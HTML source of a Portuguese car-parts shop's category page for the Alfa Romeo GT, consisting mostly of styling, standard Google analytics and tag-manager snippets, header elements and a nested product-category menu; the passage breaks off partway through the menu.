{padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="Pecas Dez" />
        <meta property="og:url" content="https://www.pecasdez.com/2069-gt" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="GT" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.pecasdez.com/img/c/2069.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="GT">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="1ee39191157338a69788e0ca-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                



<!-- Global site tag (gtag.js) - Google Ads: 659766377 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-659766377" type="1ee39191157338a69788e0ca-text/javascript"></script>
<script type="1ee39191157338a69788e0ca-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-659766377');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q50Y50Y933" type="1ee39191157338a69788e0ca-text/javascript"></script>
<script type="1ee39191157338a69788e0ca-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q50Y50Y933');
</script>



<!-- Google Tag Manager -->
<script type="1ee39191157338a69788e0ca-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQZ9VBL');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-pt country-es currency-eur layout-left-column page-category tax-display-enabled category-id-2069 category-gt category-id-parent-43 category-depth-level-3   lang_pt  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

   
	 	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQZ9VBL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"></div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.pecasdez.com/a-minha-conta" rel="nofollow" title="Entre com a sua conta"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">MINHA CONTA</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.pecasdez.com/" title="R10 Parts">
              <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Tudo para o seu carro, ao melhor preço.</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Settings">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Settings</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.pecasdez.com/" title="R10 Parts">
                <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Tudo para o seu carro, ao melhor preço.</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Apoio ao cliente por telefone e Whastapp
                                      <a href="/face_tudo/btnwasp.php" target="_blank">
                                    <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                      <a href="tel:+351210201798">210 201 798
                                    </a></div>
                  <div class="click_llamar">Clique para ligar</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.pecasdez.com/module/stshoppingcart/ajax"><a href="//www.pecasdez.com/carrinho?action=show" title="Ver carrinho" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">item(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="3" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/" class="text_color" title="Início">
                    <span itemprop="name">Início</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/43-alfa-romeo" class="text_color" title="ALFA ROMEO">
                    <span itemprop="name">ALFA ROMEO</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/2069-gt" class="text_color" title="GT">
                    <span itemprop="name">GT</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Início" href="https://www.pecasdez.com/2-inicio">Início</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS">ACESSÓRIOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2262-acessorios-de-interior" title="ACESSÓRIOS DE INTERIOR">ACESSÓRIOS DE INTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2546-apoio-de-braco" title="APOIO DE BRAÇO">APOIO DE BRAÇO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1132-assentos-baquet" title="ASSENTOS / BAQUET">ASSENTOS / BAQUET</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2545-tapete-de-mala" title="TAPETE DE MALA">TAPETE DE MALA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2463-carga-interior" title="CARGA INTERIOR">CARGA INTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2465-emergencia" title="EMERGÊNCIA">EMERGÊNCIA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2548-chaves-e-comandos" title="CHAVES E COMANDOS">CHAVES E COMANDOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2739-pedais" title="PEDAIS">PEDAIS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1134-manete-mudancas" title="MANETE MUDANÇAS">MANETE MUDANÇAS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1135-manometros" title="MANÓMETROS">MANÓMETROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2547-puxador-de-porta" title="PUXADOR DE PORTA">PUXADOR DE PORTA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2460-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1136-volantes" title="VOLANTES">VOLANTES</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1137-acessorios-de-exterior" title="ACESSÓRIOS DE EXTERIOR">ACESSÓRIOS DE EXTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1151-ponteiras-de-escape" title="PONTEIRAS DE ESCAPE">PONTEIRAS DE ESCAPE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2461-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2462-suporte-de-carga" title="SUPORTE DE CARGA">SUPORTE DE CARGA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2464-capas-pincas-de-travao" title="CAPAS PINÇAS DE TRAVÃO">CAPAS PINÇAS DE TRAVÃO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2466-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2034-ferramentas" title="FERRAMENTAS">FERRAMENTAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1138-limpeza-e-manutencao" title="LIMPEZA E MANUTENÇÃO">LIMPEZA E MANUTENÇÃO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1749-acessorios-motor" title="ACESSÓRIOS MOTOR">ACESSÓRIOS MOTOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1139-filtros" title="FILTROS">FILTROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2467-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS">LÂMPADAS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1149-lampadas-led" title="LÂMPADAS LED">LÂMPADAS LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1748-lampadas-xenon" title="LÂMPADAS XENÓN">LÂMPADAS XENÓN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1152-lampadas-angel-eyes" title="LÂMPADAS ANGEL EYES">LÂMPADAS ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2540-kit-interior-led" title="KIT INTERIOR LED">KIT INTERIOR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2542-kit-luz-diurna" title="KIT LUZ DIURNA">KIT LUZ DIURNA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2541-luz-matricula-led" title="LUZ MATRICULA LED">LUZ MATRICULA LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1150-lampadas-halogeneo" title="LÂMPADAS HALOGÉNEO">LÂMPADAS HALOGÉNEO</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA">MULTIMÉDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2478-2din-universais" title="2DIN UNIVERSAIS">2DIN UNIVERSAIS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2468-2din-especifico" title="2DIN ESPECÍFICO">2DIN ESPECÍFICO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2520-camara-traseira" title="CÁMARA TRASEIRA">CÁMARA TRASEIRA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2486-complementos" title="COMPLEMENTOS">COMPLEMENTOS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2487-moldura-aro-auto-radio" title="MOLDURA ARO AUTO-RADIO">MOLDURA ARO AUTO-RADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2477-monitor-de-tecto" title="MONITOR DE TECTO">MONITOR DE TECTO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2473-encosto-de-cabeca" title="ENCOSTO DE CABEÇA">ENCOSTO DE CABEÇA</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
